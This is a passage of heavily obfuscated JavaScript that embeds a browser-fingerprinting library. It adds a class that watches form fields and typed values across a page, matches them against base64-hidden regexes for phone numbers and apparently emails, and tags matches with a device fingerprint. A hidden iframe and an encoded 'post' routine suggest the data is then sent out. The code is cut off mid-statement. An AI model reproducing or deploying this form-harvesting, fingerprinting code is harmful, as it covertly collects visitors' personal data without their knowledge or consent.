_0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let 